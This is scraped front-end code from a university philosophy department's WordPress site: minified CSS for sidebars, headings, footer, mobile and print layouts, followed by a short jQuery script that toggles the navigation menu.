.list-custom-taxonomy-widget ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a{text-decoration:none}.departamento h2,.single-departamento h2,.category-noticias-departamento h2,.term-eventos-departamento h2,.noticias-departamento h2,.term-docente-efetivo-departamento h2,.term-docente-substituto-departamento h2,.term-bolsista-prograd-departamento h2,.term-equipe-administrativa-do-departamento h2{color:#15959F}.single-departamento h1{display:inline-block;background-color:#15959F;color:#fff;padding:15px 10px}.single-departamento h2{color:#15959F}.single-departamento a{color:#15959F}.blog .outer-header .outer-menu-interno-header,.post-type-archive-eventos .outer-header .outer-menu-interno-header{background-repeat:no-repeat;background-size:cover;height:50px;position:relative}.blog .outer-header .outer-menu-interno-header .navbar-collapse,.post-type-archive-eventos .outer-header .outer-menu-interno-header .navbar-collapse{display:none !important}.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget h3,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3{display:inline-block;background-color:#263446;color:#fff;padding:15px 10px;font-size:17px}.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul{padding-left:0px}.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li{list-style:none;font-size:16px;padding-bottom:10px;margin-bottom:10px;line-height:18px;border-bottom:1px solid #ccc}.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li a,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a{text-decoration:none;font-size:16px !important}.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a:hover,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li a:hover,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a:hover,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a:hover,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a:hover,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a:hover,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a:hover{color:#020304}.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu p,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget p,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget p,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended p,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories p,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries p,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget p{font-size:16px;line-height:18px;font-family:'Open Sans Condensed', sans-serif}.tax-tipo_corpo_docente .formacao,.tax-tipo_corpo_docente .email,.tax-tipo_corpo_docente .apresentacao,.tax-tipo_corpo_docente .descricao{margin-bottom:15px;margin-right:15px}.term-equipe-administrativa-da-pos-graduacao .formacao,.term-equipe-administrativa-da-pos-graduacao a.blog-leia-mais,.term-equipe-administrativa-da-filosofia-na-praca .formacao,.term-equipe-administrativa-da-filosofia-na-praca a.blog-leia-mais,.term-equipe-administrativa-da-graduacao .formacao,.term-equipe-administrativa-da-graduacao a.blog-leia-mais,.term-equipe-administrativa-do-departamento .formacao,.term-equipe-administrativa-do-departamento a.blog-leia-mais{display:none}.term-equipe-administrativa-da-pos-graduacao .descricao,.term-equipe-administrativa-da-filosofia-na-praca .descricao,.term-equipe-administrativa-da-graduacao .descricao,.term-equipe-administrativa-do-departamento .descricao{display:block !important}.footer{background-color:#263446;padding:15px 0px}.footer p{color:#fff}.footer .nauweb{color:#fff;float:right}.footer .nauweb a{color:#fff;text-decoration:none}#eab_month_navigation_widget-2{margin-top:30px;border-top:1px solid;padding-top:15px}@media only screen and (max-width: 768px){.menu-mobile{margin-bottom:15px}p,a,span{font-size:13px !important;line-height:18px !important}body{font-size:13px !important;line-height:18px !important}.outer-slider ul.bxslider li.area-slider .box-slider{padding:15px}.outer-slider ul.bxslider li.area-slider .box-slider h2{font-size:22px;line-height:28px}.navbar-collapse ul li{display:block !important}.navbar-collapse ul#departamento-menu,.navbar-collapse ul#extensao-menu,.navbar-collapse ul#pos-menu,.navbar-collapse ul#graduacao-menu{padding-left:20px !important}h1,.h1{font-size:25px}h2,.h2{font-size:22px}h3,.h3{font-size:18px}h4,.h4{font-size:16px}h5,.h5{font-size:15px}}@media only screen and (max-width: 480px){.outer-slider .bx-wrapper .bx-controls{display:none}}@media print{*{background:transparent !important;color:black !important;text-shadow:none !important;filter:none !important;-ms-filter:none !important}a,a:visited{color:#444 !important;text-decoration:underline}a:after,a:visited:after{content:" (" attr(href) ")"}a abbr[title]:after,a:visited abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:0.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.sidebar,.page-navigation,.wp-prev-next,.respond-form,nav{display:none}}


--- FILE ---
content_type: application/javascript
request_url: https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/js/scripts.js?ver=1.1.8
body_size: 279
content:
(function ($, root, undefined) {
	
	$(function () {
		
		'use strict';

		// // DOM ready, take it away
		// var opcoesNav = {
		// 	offset: 300,
		// }

		// var header = new Headhesive('.header', opcoesNav);

		/**
		 * Need to use the JS version, rather than the data-* attributes.
		 */
		$('.navbar-toggle').on('click', function () {
		    $('.collapse').collapse('toggle');
		});

	});

	
})(jQuery, this);
